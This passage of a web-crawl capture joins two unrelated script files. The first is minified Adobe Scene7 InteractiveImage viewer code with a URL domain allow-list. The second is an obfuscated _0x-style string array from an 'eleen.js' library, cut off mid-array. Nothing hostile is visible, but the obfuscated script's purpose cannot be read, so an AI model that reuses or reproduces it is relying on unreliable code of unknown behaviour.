b.params){if(b.params.hasOwnProperty(c)&&b.params.propertyIsEnumerable(c)){this.setParam(c,b.params[c])}}}if(b.handlers){this.setHandlers(b.handlers)}if(b.localizedTexts){this.setLocalizedTexts(b.localizedTexts)}}};s7viewers.InteractiveImage.cssClassName="s7interactiveimage";s7viewers.InteractiveImage.prototype.modifiers={preloadImage:{params:["preloadimage"],defaults:[false]}};s7viewers.InteractiveImage.prototype.setContainerId=function(b){if(this.isDisposed){return}this.containerId=b||null};s7viewers.InteractiveImage.getCodeBase=function(){var h="";var c="";var f=null;if(document.scripts){f=document.scripts}else{f=document.getElementsByTagName("script")}for(var e=0;e<f.length;e++){var g=f[e].src;var b=/^\s*(http[s]?:\/\/[^\/]*)?(.*)(\/(js|js_orig)\/InteractiveImage\.js)/.exec(g);if(b&&b.length==5){if(typeof b[1]!=="undefined"){h=b[1]}h+=b[2];c=g;break}}if((h!="")&&(h.lastIndexOf("/")!=h.length-1)){h+="/"}var d=/\/etc\/dam\/viewers\//;s7viewers.InteractiveImage.codebase={contentUrl:h,isDAM:d.test(c)}};s7viewers.InteractiveImage.getCodeBase();s7viewers.InteractiveImage.prototype.getContentUrl=function(){return s7viewers.InteractiveImage.codebase.contentUrl};s7viewers.InteractiveImage.prototype.symbols={"Container.LABEL":"Interactive image",QUICKVIEW_DISCLAIMER:"Example For Preview Only"};s7viewers.InteractiveImage.prototype.includeViewer=function(){a.Util.lib.include("s7sdk.common.Container");a.Util.lib.include("s7sdk.set.MediaSet");a.Util.lib.include("s7sdk.image.ZoomView");a.Util.lib.include("s7sdk.image.ImageMapEffect");this.trackingManager=new a.TrackingManager();var f={en:this.symbols,defaultLocale:"en"};this.s7params=new a.ParameterManager(null,null,{asset:"MediaSet.asset"},this.getContentUrl()+"InteractiveImage.css",this.lockurldomains);var e="";if(this.s7params.params.config&&(typeof(this.s7params.params.config)=="string")){e=",";if(this.s7params.params.config.indexOf("/")>-1){e+=this.s7params.params.config.split("/")[1]}else{e+=this.s7params.params.config}}this.s7params.setViewer("508,2025.9.0"+e);this.s7params.setDefaultLocalizedTexts(f);for(var b in this.params){if(b!="localizedtexts"){this.s7params.push(b,this.params[b])}else{this.s7params.setLocalizedTexts(this.params[b])}}this.preview=false;if((this.s7params.get("preview","0")=="1")||(this.s7params.get("preview","0").toLowerCase()=="true")){this.preview=true;a.Util.lib.include("s7sdk.info.InfoPanelPopup");this.s7params.push("InfoPanelPopup.template","<info><![CDATA[<div id='"+this.containerId+"_s7assetpreviewID' class='s7assetpreview' ><img id='"+this.containerId+"_s7assetpreviewimgID' class='s7assetpreviewimg' src='[data-uri]'></div>]]></info>")}this.container=null;this.mediaSet=null;this.zoomView=null;this.imageMapEffect=null;this.isOrientationMarkerForcedChanged=false;this.assetTemplate=null;var c=this;function g(){c.s7params.params.aemmode=s7viewers.InteractiveImage.codebase.isDAM?"1":"0";c.s7params.push("ZoomView.iconeffect","0,0,0,0");c.s7params.push("ZoomView.singleclick","none");c.s7params.push("ZoomView.doubleclick","none");c.s7params.push("ZoomView.swipe","0");c.s7params.push("ImageMapEffect.rollover","0");var j=c.s7params.get("assettemplate",null);c.assetTemplate=(j&&j!="")?j:null;var k=c.getParam("fixinputmarker");if(k){c.fixinputmarker=(k=="s7touchinput"||k=="s7mouseinput")?c.fixinputmarker=k:null}var h=c.getURLParameter("fixinputmarker");if(h){c.fixinputmarker=(h=="s7touchinput"||h=="s7mouseinput")?c.fixinputmarker=h:null}if(c.fixinputmarker){if(c.fixinputmarker==="s7mouseinput"){c.addClass(c.containerId,"s7mouseinput")}else{if(c.fixinputmarker==="s7touchinput"){c.addClass(c.containerId,"s7touchinput")}}}else{if(a.browser.supportsTouch()){c.addClass(c.containerId,"s7touchinput")}else{c.addClass(c.containerId,"s7mouseinput")}}var i=c.s7params.get("presetClasses");if(i&&i.length>0){i.forEach(function(l){c.addClass(c.containerId,l)})}c.parseMods();c.container=new a.common.Container(c.containerId,c.s7params,c.containerId+"_container");c.container.setCSS(".s7container","visibility","hidden");if(c.container.isInLayout()){d()}else{c.container.addEventListener(a.event.ResizeEvent.ADDED_TO_LAYOUT,d,false)}}function d(){c.container.removeEventListener(a.event.ResizeEvent.ADDED_TO_LAYOUT,d,false);var r=document.getElementById(c.containerId);var k=r.style.minHeight;r.style.minHeight="1px";var s=document.createElement("div");s.style.position="relative";s.style.width="100%";s.style.height="100%";r.appendChild(s);var j=s.offsetHeight;if(s.offsetHeight<=1){r.style.height="100%";j=s.offsetHeight}r.removeChild(s);r.style.minHeight=k;var l=false;switch(c.s7params.get("responsive","auto")){case"fit":l=false;break;case"constrain":l=true;break;default:l=j==0;break}c.updateCSSMarkers();c.updateOrientationMarkers();if(c.container.isFixedSize()){c.viewerMode="fixed"}else{if(l){c.viewerMode="ratio"}else{c.viewerMode="free"}}c.mediaSet=new a.set.MediaSet(null,c.s7params,c.containerId+"_mediaSet");c.trackingManager.attach(c.mediaSet);c.mediaSet.addEventListener(a.event.AssetEvent.NOTF_SET_PARSED,t,false);c.container.addEventListener(a.event.ResizeEvent.COMPONENT_RESIZE,p,false);c.container.addEventListener(a.event.ResizeEvent.FULLSCREEN_RESIZE,m,false);c.container.addEventListener(a.event.ResizeEvent.SIZE_MARKER_CHANGE,h,false);c.zoomView=new a.image.ZoomView(c.container,c.s7params,c.containerId+"_zoomView");c.zoomView.addEventListener(a.event.StatusEvent.NOTF_HIGHRES_VIEW_READY,v,false);if(a.browser.supportsTouch()){a.Event.addDOMListener(c.zoomView,"touchstart",function(x){x.stopPropagation()},false);a.Event.addDOMListener(c.zoomView,"touchmove",function(x){x.stopPropagation()},false);a.Event.addDOMListener(c.zoomView,"touchend",function(x){x.stopPropagation()},false);a.Event.addDOMListener(c.zoomView,"touchcancel",function(x){x.stopPropagation()},false)}a.Event.addDOMListener(c.container,"keydown",function(x){var y=(x.which)?x.which:x.keyCode;switch(y){case a.Enum.KEY_CODE.NUM_PLUS:case a.Enum.KEY_CODE.PLUS:case a.Enum.KEY_CODE.NUM_MINUS:case a.Enum.KEY_CODE.MINUS:x.stopPropagation();break}},true);c.trackingManager.attach(c.zoomView);c.imageMapEffect=new a.image.ImageMapEffect(c.containerId+"_zoomView",c.s7params,c.containerId+"_imageMapEffect");c.imageMapEffect.addEventListener(a.RolloverKeyEvent.ROLLOVER_ACTIVATED,w,false);c.imageMapEffect.addEventListener(a.RolloverKeyEvent.ROLLOVER_DEACTIVATED,w,false);c.imageMapEffect.addEventListener(a.RolloverKeyEvent.TARGET_INDEX,u,false);c.imageMapEffect.addEventListener(a.RolloverKeyEvent.QUICKVIEW_ACTIVATED,n,false);if(c.preview){c.infoPanelPopup=new a.InfoPanelPopup(c.containerId,c.s7params,c.containerId+"_infoPanelPopup")}if(c.viewerMode=="ratio"){r.style.height="auto"}c.trackingManager.setCallback(o);if((typeof(AppMeasurementBridge)=="function")&&(c.isConfig2Exist==true)){c.appMeasurementBridge=new AppMeasurementBridge(c.trackingParams)}function t(z){var x=z.s7event.asset;if(c.viewerMode=="ratio"){var A=x.items[0];var y=A.width/A.height;c.container.setModifier({aspect:y})}q(c.container.getWidth(),c.container.getHeight());c.zoomView.setItem(x.items[0]);c.zoomView.removeEventListener(a.event.AssetEvent.ASSET_CHANGED,i,false);c.zoomView.addEventListener(a.event.AssetEvent.ASSET_CHANGED,i,false);if((c.handlers.initComplete!=null)&&(typeof c.handlers.initComplete=="function")){if(typeof window.s7sdk=="undefined"){window.s7sdk=a}c.handlers.initComplete()}}function v(x){c.container.setCSS(".s7container","visibility","inherit");if(c.preloadImageElm){if(c.preloadImageElm.parentNode){c.preloadImageElm.parentNode.removeChild(c.preloadImageElm)}c.preloadImageElm=null}}function i(x){if(c.imageMapEffect){c.imageMapEffect.reload()}}function p(x){if((typeof(x.target)=="undefined")||(x.target==document.getElementById(c.containerId+"_container"))){if(!c.container.isInLayout()){return}q(x.s7event.w,x.s7event.h)}}function m(x){q(x.s7event.w,x.s7event.h)}function h(x){c.updateCSSMarkers()}function q(x,y){c.updateOrientationMarkers();c.zoomView.resize(x,y);if(c.infoPanelPopup){c.infoPanelPopup.resize(x,y)}}function w(x){if(x.s7event.rolloverKey!=null){}}function u(x){if(x.s7event.frame){}}function n(x){if(x.s7event.quickViewData){var I="";var H=null;var A=null;if(c.preview){c.infoPanelPopup.activateRollover(x.s7event.rolloverKey);var E=document.getElementById(c.containerId+"_s7assetpreviewimgID");var B=document.getElementById(c.containerId+"_s7assetpreviewID");var D=document.createElement("div");if(c.s7params.getLocalizedText("QUICKVIEW_DISCLAIMER")!=undefined){D.innerText=c.s7params.getLocalizedText("QUICKVIEW_DISCLAIMER");D.className="s7disclaimer";B.parentNode.appendChild(D)}var z=E.src;H=parseInt(a.Util.getStyle(B,"width"));A=parseInt(a.Util.getStyle(B,"height"));if(c.assetTemplate&&x.s7event.quickViewData.sku){var y=c.assetTemplate;for(var C in x.s7event.quickViewData){var G=new RegExp(("$"+C.toUpperCase()+"$").replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),"gi");y=y.replace(G,x.s7event.quickViewData[C])}I=y;if(!(c.assetTemplate.indexOf("http://")==0)&&!(c.assetTemplate.indexOf("https://")==0)){if(c.mediaSet.component.serverUrl){var F=c.mediaSet.component.serverUrl;if(F.lastIndexOf("/")!=(F.length-1)){F+="/"}if(H&&A){I=F+I;I+=((I.indexOf("?")==-1)?"?":"&")+"wid="+parseInt(H)+"&hei="+parseInt(A)}else{I=F+I}}}else{I=I}}else{I=E.src;document.getElementById(c.containerId+"_s7assetpreviewimgID").src=z;document.getElementById(c.containerId+"_s7assetpreviewID").className+=" s7genericimage"}E.onload=function(){};E.onerror=E.onabort=function(){document.getElementById(c.containerId+"_s7assetpreviewimgID").src=z;document.getElementById(c.containerId+"_s7assetpreviewID").className+=" s7genericimage";if(c.handlers.quickViewAssetMissing){c.handlers.quickViewAssetMissing(x.s7event.quickViewData,I,c.assetTemplate)}};document.getElementById(c.containerId+"_s7assetpreviewimgID").src=I}if(c.handlers.quickViewActivate){c.handlers.quickViewActivate(x.s7event.quickViewData)}}}function o(z,y,C,x,A){if(!c.handlers.trackEvent&&c.isConfig2Exist!=true&&a.Modifier.parse(c.s7params.get("launch","true"),[true]).values[0]){if(typeof(_satellite)!="undefined"&&_satellite._dmviewers_v001){c.handlers.trackEvent=_satellite._dmviewers_v001().trackingFn}}if(c.appMeasurementBridge){c.appMeasurementBridge.track(z,y,C,x,A)}if(c.handlers.trackEvent){if(typeof window.s7sdk=="undefined"){window.s7sdk=a}var B=c.containerId;c.handlers.trackEvent(B,y,C,x,A)}if("s7ComponentEvent" in window){s7ComponentEvent(z,y,C,x,A)}}}this.s7params.addEventListener(a.Event.SDK_READY,function(){c.initSiteCatalyst(c.s7params,g)},false);this.s7params.setProvidedSdk(this.sdkProvided);this.s7params.init()};s7viewers.InteractiveImage.prototype.setParam=function(b,c){if(this.isDisposed){return}this.params[b]=c};s7viewers.InteractiveImage.prototype.getParam=function(c){var d=c.toLowerCase();for(var b in this.params){if(b.toLowerCase()==d){return this.params[b]}}return null};s7viewers.InteractiveImage.prototype.setParams=function(b){if(this.isDisposed){return}var e=b.split("&");for(var c=0;c<e.length;c++){var d=e[c].split("=");if(d.length>1){this.setParam(d[0],decodeURIComponent(e[c].split("=")[1]))}}};s7viewers.InteractiveImage.prototype.s7sdkUtilsAvailable=function(){if(s7viewers.InteractiveImage.codebase.isDAM){return typeof(s7viewers.s7sdk)!="undefined"}else{return(typeof(s7classic)!="undefined")&&(typeof(s7classic.s7sdk)!="undefined")}};s7viewers.InteractiveImage.prototype.init=function(){if(this.isDisposed){return}if(this.initCalled){return}this.initCalled=true;if(this.initializationComplete){return this}this.lockurldomains=(Boolean(Number(this.params.lockurldomains))||typeof this.params.lockurldomains=="undefined")?1:0;var i=document.getElementById(this.containerId);if(i.className!=""){if(i.className.indexOf(s7viewers.InteractiveImage.cssClassName)!=-1){}else{i.className+=" "+s7viewers.InteractiveImage.cssClassName}}else{i.className=s7viewers.InteractiveImage.cssClassName}var g=this.getParam("preloadImage");if(g){this.preloadImage=(g=="1"||g=="true")}if(this.getURLParameter("preloadImage")){this.preloadImage=(this.getURLParameter("preloadImage")=="1"||this.getURLParameter("preloadImage")=="true")}if(this.preloadImage){var j,k;if(this.getURLParameter("stagesize")){j=this.getURLParameter("stagesize").split(",")[0];k=this.getURLParameter("stagesize").split(",")[1]}else{if(this.params.stagesize){j=this.params.stagesize.split(",")[0];k=this.params.stagesize.split(",")[1]}else{j=document.getElementById(this.containerId).offsetWidth;k=document.getElementById(this.containerId).offsetHeight}}if(j>0){this.preloadImageElm=new Image();this.preloadImageElm.style.position="relative";this.preloadImageElm.draggable=false;this.preloadImageElm.style.pointerEvents="none";var p=this;this.preloadImageElm.onload=function(){if(p.isDisposed){return}if(document.getElementById(p.containerId)){var r=document.getElementById(p.containerId);if(p.getURLParameter("stagesize")){this.style.width=p.getURLParameter("stagesize").split(",")[0]+"px"}else{if(p.params.stagesize){this.style.width=p.params.stagesize.split(",")[0]+"px"}else{this.style.width="100%"}}if(p.preloadImageElm){r.insertBefore(this,(r.hasChildNodes())?r.childNodes[0]:null)}}};this.preloadImageElm.onerror=function(){};if((this.params.asset||this.getURLParameter("asset"))&&(this.params.serverurl||this.getURLParameter("asset"))){var d,b,o,q;o=this.getURLParameter("iscommand")?this.getURLParameter("iscommand"):this.params.iscommand;d=this.getURLParameter("asset")?this.getURLParameter("asset"):this.params.asset;b=this.getURLParameter("serverurl")?this.getURLParameter("serverurl"):this.params.serverurl;if(typeof b=="undefined"){b="/is/image/"}if((b.lastIndexOf("/")!=b.length-1)){d="/"+d}q=b+d;if(j>0){q=f(q,"wid",j)}if(k>0){q=f(q,"hei",k)}if(o){q=f(q,o)}this.preloadImageElm.src=q}else{this.preloadImageElm=null}}}function f(s,r,t){s+=((s.indexOf("?")==-1)?"?":"&")+r;s+=(typeof t=="undefined")?"":"="+t;return s}this.s7sdkNamespace=s7viewers.InteractiveImage.codebase.isDAM?"s7viewers":"s7classic";var n=this.getContentUrl()+this.sdkBasePath+"js/s7sdk/utils/Utils.js?namespace="+this.s7sdkNamespace;var c=null;if(document.scripts){c=document.scripts}else{c=document.getElementsByTagName("script")}if(this.s7sdkUtilsAvailable()){a=(s7viewers.InteractiveImage.codebase.isDAM?s7viewers.s7sdk:s7classic.s7sdk);this.sdkProvided=true;if(this.isDisposed){return}a.Util.init();this.includeViewer();this.initializationComplete=true}else{if(!this.s7sdkUtilsAvailable()&&(s7viewers.InteractiveImage.codebase.isDAM?s7viewers.S7SDK_S7VIEWERS_LOAD_STARTED:s7viewers.S7SDK_S7CLASSIC_LOAD_STARTED)){this.sdkProvided=true;var e=this;var m=setInterval(function(){if(e.s7sdkUtilsAvailable()){clearInterval(m);a=(s7viewers.InteractiveImage.codebase.isDAM?s7viewers.s7sdk:s7classic.s7sdk);if(e.isDisposed){return}a.Util.init();e.includeViewer();e.initializationComplete=true}},100)}else{this.utilsScriptElm=document.createElement("script");this.utilsScriptElm.setAttribute("language","javascript");this.utilsScriptElm.setAttribute("type","text/javascript");var l=document.getElementsByTagName("head")[0];var p=this;function h(){if(!p.utilsScriptElm.executed){p.utilsScriptElm.executed=true;a=(s7viewers.InteractiveImage.codebase.isDAM?s7viewers.s7sdk:s7classic.s7sdk);if(p.s7sdkUtilsAvailable()&&a.Util){if(p.isDisposed){return}a.Util.init();p.includeViewer();p.initializationComplete=true;p.utilsScriptElm.onreadystatechange=null;p.utilsScriptElm.onload=null;p.utilsScriptElm.onerror=null}}}if(typeof(p.utilsScriptElm.readyState)!="undefined"){p.utilsScriptElm.onreadystatechange=function(){if(p.utilsScriptElm.readyState=="loaded"){l.appendChild(p.utilsScriptElm)}else{if(p.utilsScriptElm.readyState=="complete"){h()}}};p.utilsScriptElm.setAttribute("src",n)}else{p.utilsScriptElm.onload=function(){h()};p.utilsScriptElm.onerror=function(){};p.utilsScriptElm.setAttribute("src",n);l.appendChild(p.utilsScriptElm);p.utilsScriptElm.setAttribute("data-src",p.utilsScriptElm.getAttribute("src"));p.utilsScriptElm.setAttribute("src","?namespace="+this.s7sdkNamespace)}if(s7viewers.InteractiveImage.codebase.isDAM){s7viewers.S7SDK_S7VIEWERS_LOAD_STARTED=true}else{s7viewers.S7SDK_S7CLASSIC_LOAD_STARTED=true}}}return this};s7viewers.InteractiveImage.prototype.getDomain=function(b){var c=/(^http[s]?:\/\/[^\/]+)/i.exec(b);if(c==null){return""}else{return c[1]}};s7viewers.InteractiveImage.prototype.setAsset=function(b){if(this.isDisposed){return}if(this.mediaSet){this.mediaSet.setAsset(b)}else{this.setParam("asset",b)}};s7viewers.InteractiveImage.prototype.setLocalizedTexts=function(b){if(this.isDisposed){return}if(this.s7params){this.s7params.setLocalizedTexts(b)}else{this.setParam("localizedtexts",b)}};s7viewers.InteractiveImage.prototype.initSiteCatalyst=function(i,c){var f=i.get("asset",null,"MediaSet").split(",")[0].split(":")[0];this.isConfig2Exist=false;if(f.indexOf("/")!=-1){var d=a.MediaSetParser.findCompanyNameInAsset(f);var h=i.get("config2");this.isConfig2Exist=(h!=""&&typeof h!="undefined");if(this.isConfig2Exist){this.trackingParams={siteCatalystCompany:d,config2:h,isRoot:i.get("serverurl")};var b=this.getContentUrl()+"../AppMeasurementBridge.jsp?company="+d+(h==""?"":"&preset="+h);if(i.get("serverurl",null)){b+="&isRoot="+i.get("serverurl")}var g=document.createElement("script");g.setAttribute("language","javascript");g.setAttribute("type","text/javascript");g.setAttribute("src",b);var e=document.getElementsByTagName("head");g.onload=g.onerror=function(){if(!g.executed){g.executed=true;if(typeof c=="function"){c()}g.onreadystatechange=null;g.onload=null;g.onerror=null}};g.onreadystatechange=function(){if(g.readyState=="complete"||g.readyState=="loaded"){setTimeout(function(){if(!g.executed){g.executed=true;if(typeof c=="function"){c()}}g.onreadystatechange=null;g.onload=null;g.onerror=null},0)}};e[0].appendChild(g)}else{if(typeof c=="function"){c()}}}};s7viewers.InteractiveImage.prototype.getComponent=function(b){if(this.isDisposed){return null}switch(b){case"container":return this.container||null;case"mediaSet":return this.mediaSet||null;case"zoomView":return this.zoomView||null;case"imageMapEffect":return this.imageMapEffect||null;case"infoPanelPopup":return this.infoPanelPopup||null;case"parameterManager":return this.s7params||null;default:return null}};s7viewers.InteractiveImage.prototype.setHandlers=function(c){if(this.isDisposed){return}if(this.initCalled){return}this.handlers=[];for(var b in c){if(!c.hasOwnProperty(b)){continue}if(typeof c[b]!="function"){continue}this.handlers[b]=c[b]}};s7viewers.InteractiveImage.prototype.getModifiers=function(){return this.modifiers};s7viewers.InteractiveImage.prototype.setModifier=function(f){if(this.isDisposed){return}var h,c,j,b,g,e;for(h in f){if(!this.modifiers.hasOwnProperty(h)){continue}c=this.modifiers[h];try{b=f[h];if(c.parseParams===false){g=new a.Modifier([b!=""?b:c.defaults[0]])}else{g=a.Modifier.parse(b,c.defaults,c.ranges)}if(g.values.length==1){this[h]=g.values[0];this.setModifierInternal(h)}else{if(g.values.length>1){j={};for(e=0;e<g.values.length;e++){j[c.params[e]]=g.values[e]}this[h]=j;this.setModifierInternal(h)}}}catch(d){throw new Error("Unable to process modifier: '"+h+"'. "+d)}}};s7viewers.InteractiveImage.prototype.setModifierInternal=function(b){switch(b){default:break}};s7viewers.InteractiveImage.prototype.parseMods=function(){var g,c,h,b,f,e;for(g in this.modifiers){if(!this.modifiers.hasOwnProperty(g)){continue}c=this.modifiers[g];try{b=this.s7params.get(g,"");if(c.parseParams===false){f=new a.Modifier([b!=""?b:c.defaults[0]])}else{f=a.Modifier.parse(b,c.defaults,c.ranges)}if(f.values.length==1){this[g]=f.values[0]}else{if(f.values.length>1){h={};for(e=0;e<f.values.length;e++){h[c.params[e]]=f.values[e]}this[g]=h}}}catch(d){throw new Error("Unable to process modifier: '"+g+"'. "+d)}}};s7viewers.InteractiveImage.prototype.updateCSSMarkers=function(){var c=this.container.getSizeMarker();var b;if(c==a.common.Container.SIZE_MARKER_NONE){return}if(c==a.common.Container.SIZE_MARKER_LARGE){b="s7size_large"}else{if(c==a.common.Container.SIZE_MARKER_SMALL){b="s7size_small"}else{if(c==a.common.Container.SIZE_MARKER_MEDIUM){b="s7size_medium"}}}if(this.containerId){this.setNewSizeMarker(this.containerId,b)}this.reloadInnerComponents()};s7viewers.InteractiveImage.prototype.reloadInnerComponents=function(){var c=this.s7params.getRegisteredComponents();for(var b=0;b<c.length;b++){if(c[b]&&c[b].restrictedStylesInvalidated()){c[b].reload()}}};s7viewers.InteractiveImage.prototype.setNewSizeMarker=function(f,c){var b=document.getElementById(f).className;var d=/^(.*)(s7size_small|s7size_medium|s7size_large)(.*)$/gi;var e;if(b.match(d)){e=b.replace(d,"$1"+c+"$3")}else{e=b+" "+c}if(b!=e){document.getElementById(f).className=e}};s7viewers.InteractiveImage.prototype.dispose=function(){if(this.appMeasurementBridge){this.appMeasurementBridge.dispose();this.appMeasurementBridge=null}if(this.trackingManager){this.trackingManager.dispose();this.trackingManager=null}if(this.visibilityManagerZoom){this.visibilityManagerZoom.dispose();this.visibilityManagerZoom=null}if(this.imageMapEffect){this.imageMapEffect.dispose();this.imageMapEffect=null}if(this.infoPanelPopup){this.infoPanelPopup.dispose();this.infoPanelPopup=null}if(this.zoomView){this.zoomView.dispose();this.zoomView=null}if(this.preloadImageElm){if(this.preloadImageElm.parentNode){this.preloadImageElm.parentNode.removeChild(this.preloadImageElm)}this.preloadImageElm=null}if(this.mediaSet){this.mediaSet.dispose();this.mediaSet=null}if(this.s7params){this.s7params.dispose();this.s7params=null}if(this.container){var e=[s7viewers.InteractiveImage.cssClassName,"s7touchinput","s7mouseinput","s7size_large","s7size_small","s7size_medium"];var c=document.getElementById(this.containerId).className.split(" ");for(var d=0;d<e.length;d++){var b=c.indexOf(e[d]);if(b!=-1){c.splice(b,1)}}document.getElementById(this.containerId).className=c.join(" ");this.container.dispose();this.container=null}this.handlers=[];this.isDisposed=true};s7viewers.InteractiveImage.prototype.updateOrientationMarkers=function(){if(!this.isOrientationMarkerForcedChanged){var b;if(window.innerWidth>window.innerHeight){b="s7device_landscape"}else{b="s7device_portrait"}if(document.getElementById(this.containerId).className.indexOf(b)==-1){this.setNewOrientationMarker(this.containerId,b);this.reloadInnerComponents()}}};s7viewers.InteractiveImage.prototype.setNewOrientationMarker=function(f,c){var b=document.getElementById(f).className;var d=/^(.*)(s7device_landscape|s7device_portrait)(.*)$/gi;var e;if(b.match(d)){e=b.replace(d,"$1"+c+"$3")}else{e=b+" "+c}if(b!=e){document.getElementById(f).className=e}};s7viewers.InteractiveImage.prototype.forceDeviceOrientationMarker=function(b){switch(b){case"s7device_portrait":case"s7device_landscape":this.isOrientationMarkerForcedChanged=true;if(this.containerId){this.setNewOrientationMarker(this.containerId,b)}this.reloadInnerComponents();break;case null:this.isOrientationMarkerForcedChanged=false;this.updateOrientationMarkers();break;default:break}};s7viewers.InteractiveImage.prototype.getURLParameter=function(d){var e=null;if(d!=="lockurldomains"){var e=decodeURIComponent((new RegExp("[?|&]"+d+"=([^&;]+?)(&|#|;|$)","gi").exec(location.search)||[,""])[1].replace(/\+/g,"%20"))||null;var c=["serverurl","contenturl","videoserverurl","emailurl","infoserverurl","searchserverurl"];if(c.indexOf(d)!=-1){var g=/^((https?)\:\/\/)(([a-z0-9-])+\.)*(scene7\.com|adobe\.com|assetsadobe\.com|macromedia\.com)/gi;var f=this.getDomain(location);if(this.params.lockurldomains==undefined){this.params.lockurldomains="1"}if(this.params.lockurldomains==="1"){var b=/(^http[s]?:\/\/[^\/]+)?([^\\?#]*)/.exec(e);b=b==null?"":b[1];if(b!=undefined&&b!=""&&b!=f&&e.match(g)==null){e=null}}}}return e};s7viewers.InteractiveImage.prototype.addClass=function(d,c){var b=document.getElementById(d).className.split(" ");if(b.indexOf(c)==-1){b[b.length]=c;document.getElementById(d).className=b.join(" ")}}})()};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eleen.js
body_size: 66664
content:
var _0x6430291c=['vCo0cZ/cVG','DXGdW7Tj','W7ldJ8ols8kL','WQnOWOX4W6G','BIelgKG','wrJdUSoVEq','W5O1WQLOsG','W4pdTCk0e8kw','WOldLsBcPZi','yvVdVCoIvW','W7tcRsX7kW','W7uKWPOiqG','uYfgWQWx','W5FcO8ktW5FdIG','F1ddICowxa','WPOqW5nVcG','ucmyhLK','AeFdT29v','W58TWQPnyW','WPpdTIZcNSkC','WQRdLCk3W5CN','W7xcJ8o1W5FdHG','Efrtgue','W41eW41EqG','CrVdNCoUwW','z23dTmoUEG','W4hdVSk5W40U','W60CW6FcSrq','W6JdU8oXwCo+','W5HlW4xdSSk/','gfeAW6FcIG','WQ3dKSk+E2C','WOrgqSkTWQa','W7iMW57dUCkW','vwWQzG4','vG0bW6zs','W73dGmkZW6WE','CLRdHSojW5K','W6FcHv5wW78','W4m1WRdcNxW','cmojWRbGfW','wghdJX/dNq','WR1Uz8knWO0','W5PzW5FdUSkG','W45lW617Ea','nCohW4RdH3S','W6lcOLT9W5C','W7tcMmo7W7VdMG','W7hdOmknACoH','vLXyix4','CqjNW6BdPq','W4SUWR3cGNW','uGFdT8orW6W','yczQzeS','W6aFWRHADW','mSoXWQ3cGZm','E0RdVCkwW4q','W5dcGrjloq','FwCIzcS','hgygW5dcJW','W70kWQJcQwW','ecauW67cUW','dXHHWQzf','ea0EW5NdLW','W4xdM8o7rCkH','W4pcPSk6WRed','h8orWRb/gG','g8oAW5lcHvy','W6RdSmosW7y1','W4ddSLhcVc4','WQ7cK07cKYu','sJ4fg0G','W7yTWQHWW4u','BgLBWONcIq','W4pcJmohWRmk','sXj6W5/dOG','W7JcI8oFWO4k','sg9UWRxcTq','qxpdGSkHW7i','W7BcOs1OWQa','W7BdR8kgySo1','uSo9mttcVG','W4JcGmkVWPnL','xKBdNSoZFW','zwZcT8oKqq','WR8PWPdcVxK','hsTTW60e','W6elW7ZcRra','fmoyWQpcKLC','W7pdOmkvCmo/','W6/dR8kfAmoI','ssjcW6/dUW','E8ohW61Fda','WORdKItcTmkX','WRxdPCkABxO','WQRcN8oQhSod','gNOqW5lcNW','W4tcU0zjW5W','emoxWRdcG1S','WP7dKGNcGYq','qr3dTbZdQW','hexcLL99','lepcT1uR','W4ZdPmkiAmoX','nWn7W5r8','W4VdOmkSW5OH','qfKKiti','W6ZdMmokxCkJ','WPpdVrJcSZe','W5OjWRbYWOq','DdDdW6tdJq','iu3cMuHk','WOfaxSkKWQO','yhFdK8kZW4y','W6FcUhnXW4W','cIfRW5vs','C3Xcb0m','W6lcSLH0W48','amojWRdcIuW','WP7cI8oqkmoI','vu55WOZcQW','W6ZdLmkncmkW','W7y1WQ5Lua','WRerW6ddP8ob','WOhdJmkeB38','W6RdH8onsSkK','W50FWRXIW6C','WR9VW6vJAq','W4RcUSobWRCU','wxhdTCo1W54','xf1wWRlcIW','WQdcMmoGl8oL','tCoTW7jXnq','W7ddG8kpW6O','W7ZcKCoFWPag','m8oxWPfsca','W74mWOBcRvq','nudcGv5m','WQRdRSk7wW','muFcMuHx','y0RdS8kcW4G','rmo7ptlcPW','W5ddSrBdOmki','W6ldKc7dMaK','WQOsW7hdHSoO','WOH/WOvCW60','W70eWRf2sG','WPBcMSoDn8kL','WPhcMdJcQaW','W4ZcICkUa8k7','vHydj2S','r2VdHMP7','xWnuWOS5','W5n7W6/dLCkJ','WQVdUIdcGCku','dSomW7VdOgW','lSoKWR/cTxq','WRVcGuhcVqy','WRVcO3FcPIK','umo5CSk8WPO','W7VdK8kaDCo8','W6ldIHlcSXK','fs1OW5iX','W4qjW63cUH0','CdO9W4PN','WPGCWOv9W4m','uSoYoa7cTq','W5jpW43dSCk8','gHjWW5zN','W7ldISozwSkX','cYnJW4G8','W7OaWQPUAa','W5JdSJhcGqC','W70UWQSbuW','W6hcNmoxn8kT','W70cWQxcNLG','lbHJW4Lm','W5bUW4VdT8kt','qg3dHK96','hgCxW4JcNq','vCoHW45YkG','W5XkW53dQSk8','tgJdLKnN','xmo+tSkyWP4','WO96W5f/hG','nqzcW5jD','W5FcJmo4W6ddOq','xdqBgfO','v3hdIX/dHa','s8o6pJtcRa','ECoMomozWR4','W6BdO8kBESoI','W5pdRCoDBmkI','WR/cMv3cQra','WQdcO8o/kCox','pKzPW4GU','W6hcJ3TxW7G','WOn6W4TUpG','WOJdOYpcUfa','WOhdHmksB38','WRFcH8o9k8kM','WR3dQSkWuKe','DKOvys8','sMRdIG7dIa','Bfjnihu','W7BcOdfGlq','WQxcPmoVlSoz','EwtdSSkwW70','WQRcL8ovp8op','AN9zW6/cRG','wCoWmJdcSq','W4qlWP3cOLa','ttzEWQ8n','WOfIWRPHW7m','wqP0WOSg','rgJdNLjf','W5JcR0D6W5O','eYK/W7hcJq','dCoDW7VdS2q','W6tdIc3cOGW','wSoUW4T2qW','W51tWQX4Ea','WOzjx8kSWRG','WRGuW7ZdImoU','utbDW5tdUa','gZSAW7RcSG','WRpdOINcSSk3','W7VdICogsmk+','W5G2WQtcVh8','p3bTWQRcJq','iIv+W7a9','a3iCW4FcJq','zM1OgKi','WOddG8kDCxC','f8oBW6hdUMa','ECoZsmomWQm','WQtcNSo8hmod','tMldIaddJW','W4xdUa/cKa','W6ewWQv1xq','x1O8CHS','yhhdKqldQG','W5joW4hdUCkv','Cgq9CH8','W7BcISobWOOh','W5CYWO5jqa','WP5OWR1LW6W','W7dcLCoSW7FdGW','b1dcPvXr','vw5WWO/cSW','WQBcML7cTqK','WQpcJ8oLjSoD','WPJdHXVcOta','W6NcSCoHdaBdU8oPW7bxi8kjjG','nHmEW5JcRa','WRSFW7hdKmo8','gmodWRb/